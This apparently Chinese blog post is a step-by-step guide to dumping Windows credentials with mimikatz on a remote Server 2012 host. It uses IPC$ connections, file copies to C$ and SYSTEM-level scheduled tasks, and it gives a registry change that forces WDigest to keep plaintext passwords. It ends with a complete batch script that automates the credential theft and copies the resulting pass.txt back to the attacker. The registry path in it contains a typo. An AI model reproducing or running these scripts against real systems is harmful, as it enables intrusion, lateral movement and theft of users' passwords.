热门标签

热门文章

- 1关系(三)利用python绘制相关矩阵图_python绘制对角线相关矩阵

- 2C#系列-C#EF框架实现增删改查(27)_c# ef框架查询

- 3License授权的基本思路_软件授权激活license原理

- 4【YOLO系列】YOLOv5超详细解读(源码详解+入门实践+改进)_yolo输入端改进

- 5Xilinx官网下载不同版本的Vivado_vivado 下载

- 6数据库设计_数据库插入数据如何同时插入两个

- 7【Windows安装pip全过程详解】_windows安装pip安装教程

- 8本地搭建ChatTTS WebUi_chattts 本地部署

- 9SpringCloud Alibaba - HTTP 客户端 OpenFeign 、自定义配置、优化、最佳实践_自定义配置feignclient

- 10PHP 图片上传 (AIP图片上传接口)_php 图片上传接口范例

当前位置: article > 正文

mimikatz抓取密码_mimikatz获取密码

作者:Monodyee | 2024-06-08 15:46:20

赞

踩

mimikatz获取密码

一、上传mimikatz到2012



1、使用脚本建立ipc$连接



net use #查看是否连接成功

- 1



2、上传mimikatz工具包和减压脚本

copy mimikatz_trunk.zip \\192.168.139.128\c$

copy jianya.bat \\192.168.139.128\c$

- 1

- 2



3、设置定时任务执行减压脚本

schtasks /create /s 192.168.139.128 /ru "SYSTEM" /tn jianya /sc DAILY /tr C:\jianya.bat /F #系统大于等于windows2012 创建jianya对应执行文件

schtasks /run /s 192.168.139.128 /tn jianya /i #运行jianya任务

dir \\192.168.139.128\c$ #查看目标c盘目录

- 1

- 2

- 3

mimikatz工具包和减压脚本全部上传成功

jianya.bat已成功执行,mimikatz工具包已减压缩成功

二、执行mimikatz

1、建立执行mimikatz工具的脚本–>mimika.bat

cd /

cd mimikatz

cd /x64

mimikatz.exe "privilege::debug "sekurlsa::logonpasswords full" exit >> c:\pass.txt

#该脚本将mimikatz.exe执行的结果保存到c盘pass.txt文件中

- 1

- 2

- 3

- 4

- 5



2、上传并执行mimikatz脚本

copy mimika.bat \\192.168.139.128\c$

schtasks /create /s 192.168.139.128 /ru "SYSTEM" /tn mimika /sc DAILY /tr C:\mimika.bat /F #系统大于等于windows2012 创建mimika对应执行文件

schtasks /run /s 192.168.139.128 /tn mimika /i #运行mimika任务





dir \\192.168.139.128\c$ #查看目标c盘目录

- 1

- 2

- 3

- 4





将pass.txt下载到主机

type \\192.168.139.128\c$\pass.txt >> c:\pass.txt

- 1





administrator的密码hash值



3、由于在系统版本大于windows serve 2012 或者系统安装了KB287199补丁时,系统的内部就不会在保存明文密码,这样是用mimikatz就无法从内存中读取明文密码,除非修改注册表,然后让用户重新登录

reg add HKLM\SYSTEM\CurrentControlSet\Centrol\SecurityProvider\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f

- 1

三、总结



在知道目标ip密码和用户的情况下,可以直接使用ipc$连接上传mimikatz工具集,使用脚本将其减压、执行,然后将mimikatz抓取的密码再次回写到主机c盘

如果不知道目标的这些信息可以使用python脚本爆破,但是效率低而且如果密码复杂,很难爆破成功

mimikatz.bat

@echo off

cd /

cd /Users/Administrator

cd Desktop

set /p ip=ip:::

set /p pass=password:::

set /p user=username:::

net use \\%ip% /del > nul

echo 已清除ipc连接,重新连接ipc

net use \\%ip%\ipc$ %pass% /user:%user% > nul

echo 回车复制减压脚本到目标并执行,耐心等待

pause >nul

echo.

copy mimikatz_trunk.zip \\192.168.139.128\c$

copy jianya.bat \\192.168.139.128\c$

echo.

schtasks /create /s 192.168.139.128 /ru "SYSTEM" /tn jianya /sc DAILY /tr C:\jianya.bat /F > nul

schtasks /run /s 192.168.139.128 /tn jianya /i > nul

schtasks /delete /s 192.168.139.128 /tn jianya /f > nul

echo 减压mimikatz工具集成功

echo 回车复制执行mimikatz脚本到目标并执行,耐心等待

pause > nul

echo.

copy mimika.bat \\192.168.139.128\c$

echo.

schtasks /create /s 192.168.139.128 /ru "SYSTEM" /tn mimika /sc DAILY /tr C:\mimika.bat /F > nul

schtasks /run /s 192.168.139.128 /tn mimika /i > nul

schtasks /delete /s 192.168.139.128 /tn mimika /f > nul

ping -n 5 127.0.0.1 > nul

echo.

type \\192.168.139.128\c$\pass.txt >> c:\pass.txt

echo 内容已放到c盘pass.txt文件中

pause > nul

- 1

- 2

- 3

- 4

- 5

- 6

- 7

- 8

- 9

- 10

- 11

- 12

- 13

- 14

- 15

- 16

- 17

- 18

- 19

- 20

- 21

- 22

- 23

- 24

- 25

- 26

- 27

- 28

- 29

- 30

- 31

- 32

- 33

jianya.bat

unzip.exe -d c:\mimikatz c:\mimikatz_trunk.zip

- 1

mimika.bat

cd /

cd mimikatz

cd x64

mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords full" exit >> c:\pass.txt

- 1

- 2

- 3

- 4

推荐阅读

相关标签